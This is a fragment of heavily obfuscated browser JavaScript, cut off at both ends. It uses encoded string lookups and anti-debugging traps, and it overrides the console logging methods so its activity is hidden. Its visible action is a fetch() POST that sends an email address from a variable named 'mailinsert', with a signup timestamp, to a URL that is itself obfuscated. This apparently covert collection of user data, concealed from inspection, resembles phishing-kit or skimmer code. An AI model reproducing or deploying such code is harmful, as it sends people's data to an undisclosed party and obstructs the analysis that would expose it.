t=![],m;}}catch(m){i[aQ(-0x192,-0xf9,-0xe8,-0x43,-0x13c)](i[aR(0x3f6,0x394,0x363,0x3ee,0x3b5)],i[aR(0x3f6,0x3cb,0x377,0x358,0x3ee)])?i[aU(-0x297,-0x282,-0x2b0,-0x315,-0x251)](j):j=window;}function aS(i,j,k,l,m){return h(m-0xa0,l);}function aR(i,j,k,l,m){return h(i-0x1ca,m);}j[aR(0x2c8,0x345,0x2f6,0x2f2,0x26f)+aS(0x203,0x236,0x277,0x24d,0x208)+'l'](c,0x5ab+-0x2529+-0x146*-0x25);}());var b=(function(){var i={'fSbyD':function(k,l){return k(l);},'eUzut':function(k,l){return k+l;},'QYOwD':function(k,l){return k+l;},'UiTtS':aW(-0x13d,-0xf3,-0x7a,-0xeb,-0x133)+aX(-0xb6,-0x1b0,-0x1a2,-0xe6,-0x15b)+aW(-0x177,-0x111,-0x1b3,-0x112,-0x105)+aX(-0x1a1,-0x18f,-0x1c6,-0x233,-0x1df),'GKvCu':aW(-0x62,-0x26,-0x39,-0x35,-0xbc)+b0(0x4d3,0x483,0x4d6,0x49b,0x512)+b0(0x4dc,0x4a9,0x4aa,0x4d0,0x48a)+aZ(-0x19b,-0x225,-0x167,-0xf6,-0x19a)+aY(-0x1df,-0x1cb,-0x117,-0x159,-0x148)+b0(0x5d2,0x528,0x5c7,0x65f,0x5cd)+'\x20)','PvbAA':function(k){return k();},'jUcgH':function(k,l){return k(l);},'tYszF':function(k,l){return k+l;},'GKIYD':function(k,l){return k!==l;},'ZDloa':aW(0x11,-0x83,-0x9b,-0x7b,-0xcf),'zloJE':aX(-0x264,-0x23a,-0x25a,-0x200,-0x241),'zrCZJ':b0(0x659,0x553,0x614,0x593,0x5ca)};function aX(i,j,k,l,m){return h(m- -0x375,l);}function aW(i,j,k,l,m){return h(j- -0x203,l);}function b0(i,j,k,l,m){return h(m-0x39d,j);}function aZ(i,j,k,l,m){return h(m- -0x288,i);}var j=!![];function aY(i,j,k,l,m){return h(m- -0x2d9,i);}return function(k,l){var m={'qNBVL':function(o,p){function b1(i,j,k,l,m){return h(j-0x118,l);}return i[b1(0x265,0x284,0x284,0x1f1,0x26f)](o,p);},'OdTED':function(o,p){function b2(i,j,k,l,m){return h(k-0x3a0,i);}return i[b2(0x555,0x5c9,0x599,0x617,0x563)](o,p);},'yiYCh':function(o,p){function b3(i,j,k,l,m){return h(m-0x2a4,i);}return i[b3(0x44a,0x48f,0x548,0x409,0x49d)](o,p);},'aiyMU':i[b4(-0x76,-0x73,-0x103,-0x10f,-0x8e)],'ivsPy':i[b5(0x36a,0x32a,0x3c9,0x3fe,0x3fe)],'jDkEW':function(o){function b6(i,j,k,l,m){return b5(i,j-0x1a5,j-0x14,l-0x198,m-0x95);}return i[b6(0x395,0x34d,0x371,0x3f7,0x30c)](o);},'KNoSE':function(o,p){function b7(i,j,k,l,m){return b5(i,j-0x184,j- -0x53e,l-0x176,m-0x3d);}return i[b7(-0x1f5,-0x1b9,-0x142,-0x1ec,-0x240)](o,p);},'OtGOg':i[b4(-0x30,-0x5,-0xd9,0x2,-0x5d)],'jXkMo':i[b5(0x282,0x385,0x2ed,0x295,0x319)]};function b8(i,j,k,l,m){return b0(i-0x164,m,k-0x153,l-0xfa,l- -0x1c3);}function b4(i,j,k,l,m){return aZ(j,j-0x11b,k-0x2f,l-0x17,m-0x2c);}function ba(i,j,k,l,m){return aX(i-0x152,j-0x18,k-0x131,l,m-0x5e1);}function b5(i,j,k,l,m){return aW(i-0x35,k-0x393,k-0x115,i,m-0x43);}function b9(i,j,k,l,m){return aY(l,j-0x1e1,k-0x178,l-0x93,m-0x380);}if(i[b5(0x3cb,0x3cc,0x385,0x39a,0x428)](i[b9(0x287,0x235,0x269,0x185,0x1ef)],i[b8(0x32a,0x2d0,0x2b2,0x322,0x2f9)])){var p;try{var q=i[b4(-0x7,0x5,-0x1a,-0xd9,-0x57)](o,i[b5(0x1d6,0x24c,0x280,0x1d6,0x280)](i[b9(0x280,0x1d8,0x184,0x23f,0x1e2)](i[b8(0x40d,0x35a,0x3fb,0x3a8,0x32b)],i[b5(0x477,0x3f5,0x3c9,0x43c,0x3ae)]),');'));p=i[b8(0x35f,0x38b,0x3fd,0x383,0x319)](q);}catch(u){p=q;}p[b8(0x37f,0x357,0x2cb,0x2d8,0x363)+b5(0x259,0x2bc,0x2f8,0x372,0x24c)+'l'](n,0x1*0x2345+0x3*-0x6b+-0x1264*0x1);}else{var n=j?function(){function bc(i,j,k,l,m){return b5(m,j-0x2,l- -0x50d,l-0xc4,m-0x158);}function bb(i,j,k,l,m){return b5(m,j-0x4,j- -0xca,l-0x76,m-0x1e0);}function bf(i,j,k,l,m){return b4(i-0x165,l,k-0x57,l-0x1bd,k- -0x175);}function be(i,j,k,l,m){return b9(i-0x6f,j-0x19c,k-0x64,m,j- -0x127);}function bd(i,j,k,l,m){return b4(i-0x33,j,k-0x2c,l-0xe5,l- -0x127);}if(m[bb(0x303,0x296,0x1f7,0x31f,0x253)](m[bc(-0xff,-0x11d,-0x17f,-0x140,-0xd1)],m[bb(0x261,0x303,0x369,0x35d,0x30b)]))return j;else{if(l){if(m[be(0x1c1,0x150,0x1f5,0xe7,0xd2)](m[bf(-0x257,-0x31c,-0x292,-0x222,-0x217)],m[bd(-0x1b9,-0x1e3,-0x2b0,-0x244,-0x20e)])){var s=m[bd(-0x1d1,-0xea,-0x1d5,-0x143,-0x194)](k,m[bf(-0x231,-0x233,-0x2c8,-0x246,-0x302)](m[bb(0x291,0x216,0x1b8,0x193,0x237)](m[be(0x174,0x14c,0x161,0x11e,0x1d6)],m[bd(-0x1a7,-0x1e5,-0x1e4,-0x209,-0x255)]),');'));l=m[bb(0x256,0x266,0x237,0x25b,0x244)](s);}else{var p=l[bd(-0x283,-0x292,-0x319,-0x28b,-0x236)](k,arguments);return l=null,p;}}}}:function(){};return j=![],n;}};}());function bw(i,j,k,l,m){return h(j- -0x2d9,i);}var a=b(this,function(){var i={'KKuXs':function(t,u){return t(u);},'HWIyb':bg(0x36e,0x34c,0x3af,0x349,0x32b)+bh(0x168,0x1ae,0x22c,0x22d,0x20d)+bh(0xcc,0x11d,0x9c,0x19a,0x108)+')','LHLYu':bi(0xc6,0xa4,0x14a,0x79,0xa8)+bk(0x290,0x37c,0x385,0x322,0x286)+bk(0x301,0x23b,0x22c,0x2d6,0x2d9)+bh(0x279,0x20f,0x21b,0x26a,0x1d5)+bg(0x3bb,0x391,0x374,0x352,0x38a)+bg(0x31d,0x312,0x2a8,0x241,0x2f9)+bh(0x188,0x1d4,0x284,0x173,0x1ea),'oZMKl':function(t,u){return t(u);},'dgpOE':bg(0x32d,0x443,0x3bb,0x322,0x3ee),'UPwVp':function(t,u){return t+u;},'TDbMb':bg(0x2ad,0x370,0x344,0x36a,0x3ab),'IhmDT':bg(0x301,0x2bd,0x2d5,0x36f,0x2c4),'wihxG':function(t){return t();},'tZEeu':function(t,u,v){return t(u,v);},'WWikF':function(t,u){return t(u);},'Nrhah':function(t,u){return t!==u;},'xsRYn':bh(0x1c2,0x23b,0x1a2,0x223,0x206),'vAUgV':bi(0xad,0x157,0xb4,0x168,0xe5),'WZuev':function(t,u){return t(u);},'gnIpT':function(t,u){return t+u;},'AkpOR':bi(0x1d,0x7f,-0x1c,-0x80,-0x2b)+bj(0x1cc,0x112,0x1b9,0x1a3,0x1a8)+bi(-0x11,-0x21,-0x7b,-0xbb,-0x49)+bi(-0x2c,-0x21,0xc2,0xc0,0x5b),'HTsdU':bk(0x3c9,0x388,0x306,0x388,0x314)+bh(0xcf,0x18a,0x1df,0x166,0x148)+bk(0x30e,0x2a7,0x32b,0x298,0x258)+bi(-0xb4,-0x45,-0x56,-0x6d,-0x4d)+bj(0xf8,0xe4,0x8a,0x98,0x11f)+bj(0x1e1,0x13a,0x1df,0x124,0x1be)+'\x20)','pGDmT':function(t){return t();},'jLROp':function(t,u){return t===u;},'OfbFV':bh(0x153,0xe1,0x146,0x18e,0x10a),'LaqOl':bj(0x117,0x8e,0xe6,0xc9,0xa6),'DiYJW':bi(0x2c,0x15c,0x96,0xba,0xb0),'sudog':bk(0x312,0x3a2,0x334,0x375,0x411),'JAvtt':bh(0x1b4,0x1d8,0x141,0x1f0,0x166),'UjSTb':bh(0x17e,0xd3,0x173,0x110,0x165),'sLsMn':bk(0x44d,0x3bd,0x33b,0x3bf,0x3aa)+bk(0x296,0x287,0x3c0,0x31e,0x325),'KxeHz':bh(0x21c,0x281,0x14f,0x22b,0x1e1),'TEZsH':bg(0x29d,0x236,0x2d3,0x233,0x2d1),'uTedx':function(t,u){return t<u;},'JGnnv':function(t,u){return t!==u;},'WNRyv':bk(0x33b,0x2ef,0x31a,0x39d,0x37d),'rBkUe':bk(0x2b2,0x395,0x266,0x30b,0x2b7),'yQCTl':bh(0x231,0x255,0x192,0x256,0x1fb)+bi(-0x34,0x5,0xa3,0x5e,0x1a)+'4'},j;try{if(i[bk(0x2d3,0x2ba,0x338,0x303,0x2eb)](i[bk(0x3f8,0x40a,0x3ec,0x3d5,0x3af)],i[bj(-0x3,0xb6,0x26,0x6e,0x9a)])){var k=i[bk(0x31b,0x28a,0x33f,0x319,0x315)](Function,i[bk(0x398,0x3ee,0x38e,0x3dd,0x34e)](i[bh(0x2a3,0x170,0x271,0x27b,0x205)](i[bg(0x399,0x342,0x327,0x2bf,0x284)],i[bg(0x29c,0x2f4,0x2e7,0x388,0x357)]),');'));j=i[bk(0x267,0x26d,0x2d4,0x2c2,0x26e)](k);}else i[bk(0x323,0x29d,0x2c3,0x327,0x2e2)](j,'0');}catch(u){if(i[bi(0x67,0x72,0x9c,0x4d,0x8d)](i[bi(0xdb,0xac,0xf,0x117,0x6b)],i[bi(-0x28,0x45,-0x54,0x6,-0x22)])){var w={'gxBJj':i[bg(0x3d6,0x38c,0x33e,0x2a5,0x3b3)],'GsdJf':i[bh(0x29b,0x27b,0x2b4,0x1e0,0x217)],'GNMvC':function(x,y){function bl(i,j,k,l,m){return bi(j,j-0xd9,k-0xc6,l-0x3b,l-0x41d);}return i[bl(0x444,0x469,0x40e,0x3dc,0x404)](x,y);},'xTdTc':i[bh(0x1cf,0x21b,0x147,0x149,0x192)],'FeaQA':function(z,A){function bm(i,j,k,l,m){return bi(m,j-0x19c,k-0xe4,l-0xb1,l-0xc4);}return i[bm(0x7a,0x59,0xba,0xf0,0x6a)](z,A);},'jkCPu':i[bg(0x285,0x2e2,0x323,0x336,0x3c1)],'WLJNM':function(z,A){function bn(i,j,k,l,m){return bk(i-0x54,j-0x188,l,i- -0x55b,m-0x1f1);}return i[bn(-0x249,-0x2ac,-0x27e,-0x25d,-0x2e5)](z,A);},'ejsuN':i[bk(0x3eb,0x31e,0x319,0x3a8,0x33a)],'ROLli':function(x){function bo(i,j,k,l,m){return bg(i-0xd8,j-0x1b5,j-0x145,l-0x197,i);}return i[bo(0x4b6,0x411,0x3cc,0x41e,0x38f)](x);}};i[bj(0x155,0x1f2,0x197,0x198,0x182)](n,this,function(){function bp(i,j,k,l,m){return bi(k,j-0x63,k-0x104,l-0x8,m-0x443);}var A=new s(w[bp(0x4b6,0x44c,0x3a4,0x461,0x441)]);function br(i,j,k,l,m){return bj(j,j-0x13,k-0x16f,l-0x1d4,k-0x316);}function bt(i,j,k,l,m){return bi(l,j-0xac,k-0x13f,l-0xfa,i-0x303);}var B=new t(w[bp(0x516,0x464,0x434,0x46e,0x4d1)],'i');function bq(i,j,k,l,m){return bj(k,j-0xd2,k-0x17e,l-0x75,l- -0x1b1);}function bs(i,j,k,l,m){return bk(i-0x199,j-0x1b1,m,l-0x136,m-0xc2);}var C=w[br(0x394,0x324,0x398,0x390,0x3a8)](u,w[bp(0x509,0x4af,0x470,0x4ce,0x4f2)]);!A[bt(0x3e3,0x407,0x396,0x490,0x33c)](w[br(0x4c3,0x42a,0x485,0x442,0x4e0)](C,w[bq(-0xdf,-0x4d,-0x2c,-0xb3,-0x43)]))||!B[bq(0x16,-0x99,-0xa3,-0x8,0x4e)](w[bp(0x3fc,0x45d,0x414,0x4c7,0x44c)](C,w[bp(0x505,0x53a,0x444,0x544,0x4e3)]))?w[bp(0x403,0x44d,0x3ff,0x42f,0x3fc)](C,'0'):w[bs(0x381,0x386,0x41d,0x42b,0x3b3)](w);})();}else j=window;}function bk(i,j,k,l,m){return h(l-0x1ab,k);}function bj(i,j,k,l,m){return h(m- -0x72,i);}function bg(i,j,k,l,m){return h(k-0x1a5,m);}function bh(i,j,k,l,m){return h(m- -0x2d,l);}function bi(i,j,k,l,m){return h(m- -0x13b,i);}var l=j[bg(0x2cc,0x365,0x352,0x3ca,0x36e)+'le']=j[bj(0x141,0xea,0x116,0xf1,0x13b)+'le']||{},m=[i[bj(0x21b,0x171,0xeb,0x149,0x195)],i[bi(-0x36,-0xf,0x4f,-0xf,0x42)],i[bg(0x3a8,0x3a8,0x3e1,0x41b,0x484)],i[bk(0x3b5,0x2c8,0x376,0x355,0x3dc)],i[bk(0x339,0x3f2,0x31d,0x380,0x2ee)],i[bh(0x143,0x117,0xcc,0xf2,0xf8)],i[bk(0x3f7,0x460,0x3cb,0x3d9,0x40e)]];for(var n=0xc5*-0x9+0x12ef+-0x601*0x2;i[bi(0x9b,0x24,0x3f,-0x4a,0x44)](n,m[bk(0x40f,0x3c1,0x3f7,0x3bc,0x412)+'h']);n++){if(i[bk(0x3d8,0x34f,0x453,0x3d0,0x333)](i[bi(-0x68,0x12,0x9b,-0x6c,0x2f)],i[bj(0x2c,0x3a,0x13e,0x12a,0x93)])){var o=i[bk(0x2dd,0x26e,0x24f,0x2b8,0x2d7)][bk(0x3a6,0x3d4,0x2f7,0x37c,0x3da)]('|'),p=0x294+0x26ba*-0x1+0x2426;while(!![]){switch(o[p++]){case'0':var q=l[s]||r;continue;case'1':r[bi(-0x1e,0x6,0x64,-0x5d,-0x1d)+bh(0xba,0x18d,0x134,0x1ae,0x106)]=b[bh(0xda,0x1f3,0x160,0xfe,0x182)](b);continue;case'2':r[bj(0xe5,0x12d,0x204,0x229,0x18f)+bg(0x207,0x22a,0x2b4,0x342,0x25d)]=q[bg(0x3e9,0x3a5,0x3a6,0x3e9,0x432)+bj(0x6b,0x123,0x72,0x124,0x9d)][bh(0x16f,0x12c,0x1e1,0x162,0x182)](q);continue;case'3':var r=b[bj(0x189,0x1f8,0x21e,0x21e,0x172)+bj(0x165,0x12f,0x196,0x1a9,0x17f)+'r'][bh(0x14f,0xdb,0x130,0xc4,0xde)+bh(0x212,0x18d,0x12c,0x139,0x176)][bk(0x2e1,0x2c2,0x39a,0x35a,0x322)](b);continue;case'4':l[s]=r;continue;case'5':var s=m[n];continue;}break;}}else{if(l)return o;else i[bj(0xc0,0x10e,0x2e,0x153,0xc8)](p,-0x3*-0x71+0x2033+-0x2186);}}});function bu(i,j,k,l,m){return h(k- -0x21e,m);}a();function bx(i,j,k,l,m){return h(m-0x13,k);}function by(i,j,k,l,m){return h(j-0x102,m);}var K={};K[bu(-0xc3,-0x171,-0xe2,-0x8d,-0x170)+bv(0x1a5,0x20e,0x16d,0x1fa,0x1d1)+'pe']=bv(0x283,0x257,0x1e4,0x226,0x1e9)+bv(0x1fc,0x1fe,0x13a,0x17e,0x1ca)+bu(-0xe3,-0x160,-0xff,-0x145,-0x14c)+'n',fetch(bx(0x16b,0x291,0x1e3,0x2a5,0x213)+bw(-0x102,-0x126,-0xbc,-0xe1,-0x1c3)+bu(-0x88,-0xa4,-0x24,-0x42,-0x43)+bx(0x1db,0x162,0x232,0x221,0x1b0)+bv(0x127,0x127,0x1a7,0x1a3,0x1fc)+by(0x314,0x288,0x314,0x302,0x272)+bx(0x25c,0x2c3,0x22c,0x2be,0x23a)+bw(-0x1cf,-0x161,-0xd1,-0x1b5,-0x172)+bw(-0x57,-0xd0,-0x64,-0x13b,-0x107)+by(0x288,0x26d,0x1dd,0x2a8,0x312)+bw(-0x249,-0x1a1,-0x142,-0x13e,-0x18c)+bx(0x1bb,0x88,0x131,0x152,0x10e),{'method':bv(0x20e,0x1ad,0x1ef,0x1e7,0x1d8),'headers':K,'body':JSON[by(0x2cb,0x2aa,0x2ef,0x334,0x205)+bx(0x147,0x22c,0x1d9,0x223,0x1a0)]({'email_adress':mailinsert,'timestamp_signup':Math[by(0x257,0x2a7,0x2c4,0x223,0x228)](Date[by(0x2ce,0x25b,0x2b3,0x29f,0x2f4)]())/(0xe04+0x521*-0x7+0x19cb),'status':bv(0x300,0x281,0x2c7,0x28f,0x2c8)+'ng'})});function h(a,b){var c=g();return h=function(d,e){d=d-(-0x9*-0x1f+-0xaf8+0xacd);var f=c[d];return f;},h(a,b);}function c(i){function bC(i,j,k,l,m){return bw(j,i-0x516,k-0x193,l-0x65,m-0xd2);}function bB(i,j,k,l,m){return bu(i-0x164,j-0x197,i-0x1a8,l-0x4e,l);}function bA(i,j,k,l,m){return bu(i-0xa6,j-0xe1,k-0x4c,l-0x94,m);}function bD(i,j,k,l,m){return bu(i-0x83,j-0x5f,i-0x568,l-0x1ca,k);}function bz(i,j,k,l,m){return bv(i-0xee,i,k-0x1dc,k-0x32a,m-0x20);}var j={'TUfcr':bz(0x445,0x510,0x4bd,0x453,0x48a)+bA(-0x146,-0x10c,-0xbc,-0x99,-0xc5)+'0','NRTDw':function(l,m){return l!==m;},'poYvQ':bz(0x568,0x638,0x594,0x4fd,0x62f),'tAdlM':bC(0x3c2,0x37b,0x45c,0x3f5,0x3ec),'YBKIi':bz(0x4cd,0x4b3,0x52c,0x47e,0x592)+bB(0x16f,0x20c,0x14e,0xfd,0x122)+'+$','yRNgG':function(l,m){return l!==m;},'KswnI':bD(0x4ad,0x47d,0x419,0x537,0x4c2),'vjSmH':bB(0x141,0x145,0x1d0,0x116,0x172),'fiRyq':function(l,m){return l===m;},'Xdjnr':bA(-0xab,0x77,-0x2a,0x42,-0x43)+'g','lkDuV':function(l,m){return l!==m;},'lVPdu':bC(0x351,0x340,0x2b9,0x3df,0x2c5),'BgUKc':bB(0x146,0x19b,0x116,0x162,0xd1),'zhTpX':bD(0x56d,0x5df,0x5d6,0x5a5,0x60a)+bC(0x41f,0x3a1,0x3cd,0x437,0x4c0)+bC(0x345,0x3b5,0x3d6,0x308,0x2c1),'wqehn':bA(-0x80,-0x159,-0xc1,-0x63,-0xc0)+'er','iIprq':function(l,m){return l===m;},'sxSfE':bz(0x52a,0x568,0x506,0x4d9,0x5aa),'DZMco':bD(0x533,0x51d,0x4cf,0x536,0x4b7),'GqnxT':function(l,m){return l!==m;},'zuUeJ':function(l,m){return l+m;},'flSbl':function(l,m){return l/m;},'NNKNz':bA(0xe9,-0x22,0x3f,0xbc,-0x3a)+'h','cRMjA':function(l,m){return l%m;},'FirUb':function(l,m){return l!==m;},'RvEOQ':bC(0x47e,0x501,0x48f,0x4a3,0x514),'UrapE':function(l,m){return l+m;},'iGGNW':bA(0xb6,-0x2e,0xa,-0x15,-0x93),'UYKei':bD(0x532,0x5dd,0x4df,0x49d,0x4cb),'qTCwZ':bC(0x483,0x4d6,0x47d,0x4e2,0x4bc)+'n','AGBTl':function(l,m){return l===m;},'qumSi':bD(0x55d,0x4c5,0x52b,0x4d0,0x59b),'ZxQWI':bA(0x2f,0x76,-0x5,-0xa,-0x6d),'rVTmh':bB(0x169,0x16d,0x102,0x1bb,0xc9)+bC(0x3cc,0x3d7,0x42d,0x407,0x397)+'t','DQaEO':function(l,m){return l(m);},'VWDAQ':function(l,m){return l+m;},'yJPsK':bA(-0xa4,-0x10f,-0xd0,-0x93,-0x39),'LBQZx':bD(0x48a,0x473,0x4db,0x415,0x48b),'gPZJr':function(l,m){return l!==m;},'fKWAA':bB(0x15c,0x12e,0x1f6,0x151,0xb0),'evCLB':bB(0x14a,0x16c,0xea,0xa5,0x1da),'BvPOI':bD(0x45c,0x41c,0x4c8,0x463,0x494)};function k(l){function bE(i,j,k,l,m){return bA(i-0x1e2,j-0x80,k-0xbb,l-0xd8,j);}function bH(i,j,k,l,m){return bC(i- -0x460,k,k-0xeb,l-0xec,m-0xce);}function bJ(i,j,k,l,m){return bD(k- -0x110,j-0xf5,i,l-0x19b,m-0x65);}function bI(i,j,k,l,m){return bC(k- -0x5f4,j,k-0x1d9,l-0x2c,m-0x6);}var m={'SBQLh':j[bE(-0x58,-0x23,0xf,0x8,-0x1d)],'RSmHi':function(n,o){function bF(i,j,k,l,m){return bE(i-0xfd,m,l-0x321,l-0xd0,m-0xa3);}return j[bF(0x425,0x448,0x40a,0x427,0x3fb)](n,o);},'BNglB':j[bE(-0x20,0x4c,0x3c,0x14,0x8a)]};function bG(i,j,k,l,m){return bC(i-0x19c,m,k-0x10c,l-0x16d,m-0x16a);}if(j[bH(-0x33,-0x8b,0xf,-0xdb,-0xaa)](j[bI(-0x1e8,-0x289,-0x1f4,-0x28e,-0x234)],j[bH(-0x60,0x24,-0x46,-0xb5,-0xba)]))return!![];else{if(j[bH(-0xd1,-0x29,-0xbc,-0xee,-0x23)](typeof l,j[bE(0x1ac,0x100,0x114,0xbe,0x7f)]))return j[bE(0x166,0xe8,0x10f,0x106,0x14b)](j[bE(-0x76,-0x1d,-0x26,0x1f,0x3e)],j[bH(-0x16,0x6f,0x58,-0x43,-0x7d)])?function(o){}[bH(-0x3f,0x64,-0x3f,-0x8a,-0x51)+bH(-0x32,-0x42,-0x3,-0x9b,-0x6a)+'r'](j[bE(0x94,0x8d,0x6c,0x30,0xad)])[bI(-0x30a,-0x2ef,-0x2bf,-0x270,-0x23c)](j[bJ(0x4ac,0x44b,0x456,0x3b2,0x4de)]):k[bI(-0x24f,-0x246,-0x1b6,-0x10d,-0x1e8)+bI(-0x211,-0x331,-0x2a8,-0x223,-0x21b)]()[bH(-0x17,-0x69,0x6b,0x7d,0x4f)+'h'](m[bH(-0x109,-0x165,-0x8b,-0x179,-0x18d)])[bE(0xd5,0x44,0xea,0xa9,0x43)+bJ(0x2bb,0x318,0x349,0x3a8,0x2a2)]()[bG(0x5bd,0x621,0x572,0x63c,0x583)+bH(-0x32,-0x26,0x3b,-0x23,-0x44)+'r'](l)[bE(0x154,0x10a,0xf5,0xee,0x10f)+'h'](m[bI(-0x31b,-0x23b,-0x29d,-0x345,-0x328)]);else{if(j[bE(-0x11,0x10f,0x9b,0xcd,0x14)](j[bI(-0x234,-0x18f,-0x20c,-0x1b6,-0x186)],j[bH(-0x77,-0x3c,-0x115,-0xd4,-0x80)])){var q=l[bJ(0x2ff,0x320,0x332,0x2b0,0x2cf)](m,arguments);return n=null,q;}else{if(j[bG(0x4fd,0x541,0x550,0x55c,0x46b)](j[bI(-0x212,-0x127,-0x1c9,-0x152,-0x1ae)]('',j[bG(0x4ec,0x589,0x532,0x582,0x57f)](l,l))[j[bI(-0x14c,-0x1a5,-0x1ec,-0x231,-0x177)]],-0x19c4+0x1*-0x1169+0x1597*0x2)||j[bI(-0x233,-0x1a0,-0x205,-0x2ab,-0x1f8)](j[bG(0x4d0,0x458,0x42b,0x443,0x49b)](l,-0x3b*0x86+-0x1*-0xd2d+0x11c9),-0x307+0x279+0x8e)){if(j[bJ(0x505,0x495,0x46f,0x517,0x4fc)](j[bI(-0x22b,-0x219,-0x1c8,-0x16f,-0x19b)],j[bG(0x5c8,0x60f,0x672,0x584,0x673)])){var r=j[bI(-0x218,-0x277,-0x263,-0x211,-0x1fb)][bI(-0x165,-0x286,-0x1e6,-0x144,-0x175)]('|'),s=0x806+-0x25c9+0x1dc3;while(!![]){switch(r[s++]){case'0':x[v]=t;continue;case'1':t[bI(-0x15d,-0x10b,-0x1b6,-0x157,-0x18b)+bE(-0x41,-0x5e,-0x8,-0x71,-0x5e)]=u[bG(0x5da,0x536,0x5f6,0x593,0x67b)+bJ(0x2dd,0x35b,0x349,0x361,0x397)][bE(0xd2,0x21,0x98,0x108,0x5)](u);continue;case'2':t[bG(0x4f7,0x58a,0x58b,0x456,0x4a3)+bH(-0xf0,-0xee,-0x18d,-0xbd,-0x164)]=v[bH(-0x74,-0x2,-0x99,-0x2b,-0x27)](w);continue;case'3':var t=q[bI(-0x265,-0x227,-0x1d3,-0x154,-0x25c)+bE(0x15e,0x177,0xda,0xb0,0x12c)+'r'][bH(-0x118,-0x174,-0x158,-0x115,-0xe4)+bG(0x57c,0x4e9,0x5fc,0x5f7,0x53a)][bG(0x588,0x590,0x511,0x5bc,0x5f2)](r);continue;case'4':var u=u[v]||t;continue;case'5':var v=s[t];continue;}break;}}else(function(){function bL(i,j,k,l,m){return bJ(k,j-0xa7,i- -0x2af,l-0x68,m-0x148);}function bK(i,j,k,l,m){return bJ(l,j-0x57,j-0x50,l-0xfa,m-0x1a9);}function bM(i,j,k,l,m){return bH(j-0x443,j-0x131,m,l-0x9d,m-0x93);}if(j[bK(0x41b,0x47a,0x4f8,0x3d6,0x407)](j[bK(0x417,0x380,0x331,0x3e2,0x31a)],j[bM(0x3e2,0x36c,0x30e,0x36e,0x382)]))return!![];else k=l;}[bE(0x123,0xcb,0xcd,0xbd,0x11c)+bH(-0x32,0x42,-0x3b,-0x29,-0x45)+'r'](j[bG(0x5dc,0x616,0x5cd,0x5f1,0x5c0)](j[bH(-0x69,0x30,-0x50,-0xcc,0x19)],j[bE(0xc6,0x115,0xf9,0x170,0x51)]))[bJ(0x39c,0x41c,0x435,0x441,0x3dd)](j[bH(-0xf6,-0xb3,-0x18d,-0xc8,-0x120)]));}else{if(j[bG(0x4fb,0x4c5,0x490,0x54a,0x596)](j[bE(0x13f,0xf4,0x10d,0x18b,0xfe)],j[bH(-0x2c,0x6c,-0x59,0x7d,-0x39)])){var s=l[bG(0x4d1,0x46b,0x433,0x550,0x466)](m,arguments);return n=null,s;}else(function(){function bN(i,j,k,l,m){return bG(l- -0x2,j-0x1d4,k-0x1f2,l-0x46,m);}function bO(i,j,k,l,m){return bJ(j,j-0x137,l- -0x393,l-0x157,m-0xa1);}function bP(i,j,k,l,m){return bE(i-0x110,i,k-0x4dc,l-0x1d9,m-0xe1);}if(m[bN(0x4ba,0x4d1,0x5a4,0x54b,0x584)](m[bN(0x505,0x53f,0x5cf,0x522,0x4af)],m[bN(0x47f,0x5a2,0x5a5,0x522,0x4b6)])){var t=o?function(){function bQ(i,j,k,l,m){return bP(l,j-0xb,k- -0x24d,l-0xdd,m-0x96);}if(t){var C=y[bQ(0x263,0x1e7,0x270,0x246,0x253)](z,arguments);return A=null,C;}}:function(){};return t=![],t;}else return![];}[bE(0x17b,0x6d,0xcd,0xa6,0x54)+bG(0x5ca,0x5be,0x5e2,0x65d,0x579)+'r'](j[bI(-0x236,-0x215,-0x1c9,-0x1a4,-0x164)](j[bJ(0x3c7,0x3c0,0x3f4,0x3e4,0x350)],j[bJ(0x3a7,0x3f9,0x44a,0x4eb,0x3f2)]))[bJ(0x2be,0x333,0x332,0x3ce,0x312)](j[bJ(0x33b,0x381,0x36b,0x402,0x401)]));}}}j[bE(-0x1c,0x5,-0x1a,-0x8e,0x18)](k,++l);}}try{if(j[bz(0x560,0x544,0x4c8,0x4f9,0x4c2)](j[bD(0x562,0x562,0x4f1,0x580,0x4bb)],j[bD(0x487,0x458,0x3fb,0x485,0x4e8)]))return function(m){}[bA(-0x75,-0x2,0x12,0x91,0x5d)+bD(0x53b,0x538,0x50f,0x4f1,0x4ba)+'r'](j[bD(0x4cd,0x4df,0x498,0x529,0x46e)])[bz(0x4f9,0x3f8,0x46e,0x415,0x4dd)](j[bD(0x566,0x4ce,0x4f8,0x604,0x51d)]);else{if(i){if(j[bA(-0xcc,-0x5b,-0x78,-0x7c,-0x23)](j[bB(0xee,0x12e,0x12e,0x17c,0xdc)],j[bz(0x4fb,0x50b,0x4d8,0x479,0x57b)]))return k;else(function(){return!![];}[bB(0x16e,0x1df,0x1ce,0xe4,0x100)+bz(0x535,0x5b3,0x567,0x4d7,0x537)+'r'](j[bA(0x98,0x7b,0x5,0x4c,-0x38)](j[bB(0x144,0xdf,0x10a,0x147,0x18a)],j[bC(0x44d,0x499,0x3a6,0x4a8,0x4c0)]))[bA(0x9d,0x24,0x29,-0x2,0x48)](j[bB(0xb7,0x120,0x4e,0xa9,0xc9)]));}else{if(j[bC(0x361,0x346,0x3da,0x2e2,0x2f3)](j[bC(0x42a,0x459,0x43e,0x3d5,0x415)],j[bC(0x42a,0x4ab,0x48b,0x43c,0x403)])){var p=l[bD(0x442,0x499,0x4d2,0x3f1,0x3e4)](m,arguments);return n=null,p;}else j[bC(0x33a,0x398,0x31f,0x309,0x3e2)](k,-0x129c+0x17a0+-0x504);}}}catch(o){}}        
        
        (function(i,j){function P(i,j,k,l,m){return h(l- -0xd9,j);}var k=i();function Q(i,j,k,l,m){return h(j-0xe,l);}function T(i,j,k,l,m){return h(m- -0x312,k);}function S(i,j,k,l,m){return h(k- -0x9b,j);}function R(i,j,k,l,m){return h(m- -0x360,l);}while(!![]){try{var 